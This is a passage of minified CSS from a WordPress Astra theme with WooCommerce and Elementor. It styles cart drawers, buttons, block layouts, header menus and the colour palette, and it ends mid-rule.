{body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Quicksand',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: #a527d0;color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: #a527d0;color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#a527d0;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#a527d0;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:transparent;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#a527d0;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#a527d0;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#a527d0;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:400;}h3.widget-title{font-weight:400;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#a527d0;background-color:#a527d0;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#a527d0;background-color:#a527d0;color:var(--ast-global-color-5);font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.astra-logo-svg{width:200px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:200px;width:200px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:175px;width:175px;}.astra-logo-svg{width:175px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:175px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-8);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Quicksand',sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:20px;font-size:1.1111111111111rem;color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:rgba(0,0,0,0.99);border-color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:transparent;background-color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:transparent;background-color:rgba(0,0,0,0.99);}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:rgba(0,0,0,0.99);border-width:0px;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:transparent;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#000000;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:rgba(0,0,0,0.99);color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:transparent;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point 